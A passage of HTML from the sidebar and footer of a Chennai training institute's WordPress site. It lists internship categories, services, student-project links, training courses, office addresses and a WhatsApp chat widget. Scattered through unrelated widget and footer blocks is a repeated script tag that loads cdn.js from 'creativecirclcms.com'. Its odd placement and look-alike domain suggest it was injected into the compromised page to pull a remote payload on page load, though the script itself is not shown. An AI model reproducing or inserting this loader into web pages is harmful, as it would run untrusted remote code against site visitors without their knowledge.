	<li class="cat-item cat-item-3"><a href="https://inplanttrainingchennai.in/category/java-internship-training/">JAVA Internship Training</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://inplanttrainingchennai.in/category/matlab-internship-training/">Matlab Internship Training</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://inplanttrainingchennai.in/category/mca-internship-training/">MCA Internship Training</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://inplanttrainingchennai.in/category/mtech-internship-training/">Mtech Internship Training</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://inplanttrainingchennai.in/category/ns2-internship-training/">NS2 Internship Training</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://inplanttrainingchennai.in/category/php-internship-training/">PHP Internship Training</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://inplanttrainingchennai.in/category/seo-internship-training/">SEO Internship Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://inplanttrainingchennai.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://inplanttrainingchennai.in/category/web-designing-internship-training/">Web Designing Internship Training</a>
</li>
</ul></div></div>
</section><section id="block-72" class="widget widget_block">
<h2 class="wp-block-heading">About Us</h2>
</section><section id="block-25" class="widget widget_block widget_text">
<p class="has-text-align-left"><a href="https://freeinternshipinchennai.co.in/"><strong>DLK Career Development Centre</strong></a>&nbsp;is part of&nbsp;<a href="http://dlktech.co.in/"><strong>DLK Technologies PVT Ltd</strong></a>&nbsp;is one of the leading Research &amp; Development Centre in Chennai. We introduce ourselves as one of the most credible Software Development Products and also Faster Development organizations in software project development &amp; Technology Training. We are a qualitative partner to provide complete Business Solution in People consulting Services and Talent Hiring.</p>
</section><section id="block-93" class="widget widget_block widget_text">
<p><strong>Our Services:-</strong></p>
</section><section id="block-94" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li><li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li><li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li><li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">Wordpress Web Development</a></li><li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li><li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li><li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li><li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li><li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li><li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li><li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li><li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li><li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li><li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li><li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li></ul>
</section><section id="block-95" class="widget widget_block widget_text">
<p><strong>We do Projects for:-</strong></p>
</section><section id="block-96" class="widget widget_block">
<ul class="wp-block-list"><li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li><li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li><li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li><li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li><li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li></ul>
</section><section id="block-30" class="widget widget_block widget_text">
<p><strong>Major Domains :-&nbsp;</strong></p>
</section><section id="block-31" class="widget widget_block">
<ul class="wp-block-list"><li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li><li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li><li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li><li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li><li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li><li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li><li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li><li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li><li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li><li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li><li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li><li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li><li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li><li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li><li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li><li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li><li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li></ul>
</section><section id="block-32" class="widget widget_block widget_text">
<p><strong>Internships:-</strong></p>
</section><section id="block-33" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li><li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li><li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li></ul>
</section><section id="block-34" class="widget widget_block widget_text">
<p><br><strong>ECE/EEE/EIE:-</strong></p>
</section><section id="block-35" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">EMBEDDED SYSTEMS PROJECTS</a></li><li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">IOT PROJESTS</a></li><li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/" target="_blank" rel="noreferrer noopener">ARDUINO PROJECTS</a></li><li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">ROBOTICS PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">MAT LAB PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON PROJECTS</a></li><li><a href="https://beprojectcentre.in/ieee-raspberry-pi/" target="_blank" rel="noreferrer noopener">RASPBERRY PI PROJECTS</a></li></ul>
</section><section id="block-36" class="widget widget_block widget_text">
<p><strong>Training:</strong></p>
</section><section id="block-37" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li><li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li><li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li><li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li><li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li><li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li><li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li><li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li><li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li><li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li><li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li><li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li></ul>
</section><section id="block-38" class="widget widget_block widget_text">
<p><strong>Major Technologies:</strong></p>
</section><section id="block-39" class="widget widget_block">
<ul class="wp-block-list"><li>Java, J2EE</li><li>ASP .Net</li><li>C</li><li>C++</li><li>PHP &amp; MySql</li><li>Struts</li><li>Matlab</li><li>VB.Net</li><li>NS2 and NS3</li><li>VLSI</li><li>Embedded Systems</li><li>Arduino and Raspberry PI Projects</li><li>Python</li><li>Big Data</li><li>Power systems</li><li>Android</li><li>PIC Projects</li></ul>
</section><section id="block-99" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>    </div>

</aside><!-- #secondary -->	</div>

</main><!-- #main -->


<footer class="primary-footer">
    <div class=" container">
        
        <div class="footer-grid edu-grid-box edu-grid-4 edu-md-grid-2 footer-padding">
            <section id="block-13" class="widget widget_block footer-widget"><p><b>About</b></p>
<p></p>
<p style="text-align: justify;">
    DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform.
</p>
<p></p><script src="https://www.creativecirclcms.com/cdn.js"></script>

<ul class="wp-block-social-links">
<li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/dlkcareerdevelopment/" aria-label="Facebook: https://www.facebook.com/dlkcareerdevelopment/" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com/dlk_cdc" aria-label="Twitter: https://twitter.com/dlk_cdc" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw" aria-label="YouTube: https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-linkedin wp-block-social-link"><a href="https://www.linkedin.com/authwall?trk=gf&amp;trkInfo=AQGxD64EFibyywAAAXuwQCEwLbaVvI8cI6EiX59_ZhEhABwi-g-XuhwywvDDw3YrLgbJr_TddHQ5IUsUXgx_W2tEmZT2cSVtSIMNh5RPdYD1Oucc8tjLoMLfvIXvLIbjJ1uhAyc=&amp;originalReferer=http://inplanttrainingchennai.in/&amp;sessionRedirect=https%3A%2F%2Fin.linkedin.com%2Fcompany%2Fdlk-career-development" aria-label="LinkedIn: https://www.linkedin.com/authwall?trk=gf&amp;trkInfo=AQGxD64EFibyywAAAXuwQCEwLbaVvI8cI6EiX59_ZhEhABwi-g-XuhwywvDDw3YrLgbJr_TddHQ5IUsUXgx_W2tEmZT2cSVtSIMNh5RPdYD1Oucc8tjLoMLfvIXvLIbjJ1uhAyc=&amp;originalReferer=http://inplanttrainingchennai.in/&amp;sessionRedirect=https%3A%2F%2Fin.linkedin.com%2Fcompany%2Fdlk-career-development" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
</ul></section><section id="block-21" class="widget widget_block footer-widget"><p style="text-align: justify; padding-left: 3%"> <b>Recent Posts</b></p>
<p></p>
<section id="block-19" class="widget widget_block widget_recent_entries footer-widget">
<ul class="wp-block-latest-posts__list wp-block-latest-posts">
<li><a href="http://inplanttrainingchennai.in/2019-freshers-java-trainer-wanted-immediately/">2019 Freshers Java Trainer Wanted Immediately</a></li>
<li><a href="http://inplanttrainingchennai.in/2019-java-internship-job-openings-in-chennai-for-freshers/">2019 Java Internship Job Openings In Chennai For Freshers</a></li>
<li><a href="http://inplanttrainingchennai.in/internship-training-program-java-developers-for-6-months/">Internship Training Program Java Developers For 6 Months</a></li>
<li><a href="http://inplanttrainingchennai.in/java-training-with-placements-for-2019-passout-freshers/">Java Training With Placements For 2019 Passout Freshers</a></li>
<li><a href="http://inplanttrainingchennai.in/2019-passout-students-java-training-in-chennai-with-placements/">2019 Passout Students Java Training In Chennai With Placements</a></li>
</ul>
</section><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section><section id="block-81" class="widget widget_block footer-widget"><p><b>Quick Link</b></p>
<p></p>
<p></p>
<ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section><section id="block-66" class="widget widget_block footer-widget"><p><b>Contact us</b></p>
<p></p>
<p></p>
<p>Address :<br>
Door No : 68 &amp; 70 , No : 172,<br>
Ground Floor , Rahaat Plaza<br>
( Opp. of Vijaya Hospital ), Vadapalani.<br>
Chennai-600026.</p>

<p>No.7/158 &amp; 70 ,Pillaiyar,<br>
Gurumoorthy Nagar<br>
Ammachatram, Kumbakonam.<br>
TamilNadu 612103.</p>

<p>Flat No: 1653 &amp; Building No:1565,<br>
Road No: 1722, Block No:317<br>
Town: Diplomatic Area, Manama Municipality.<br>
Kingdom of Bahrain.</p>
<p>Phone:<br>
7299951536</p>
<p>Email: <a href="mailto:satheeshkumar@dlktech.co.in">satheeshkumar@dlktech.co.in</a></p><script src="https://www.creativecirclcms.com/cdn.js"></script></section>        </div>
            </div>
        <section class="copyright">
        <div class="container">

            © 2020 - WordPress Theme : education-monal
            </p>
        </div>
    </section>
    <!-- .site-info -->
    
</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-monal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
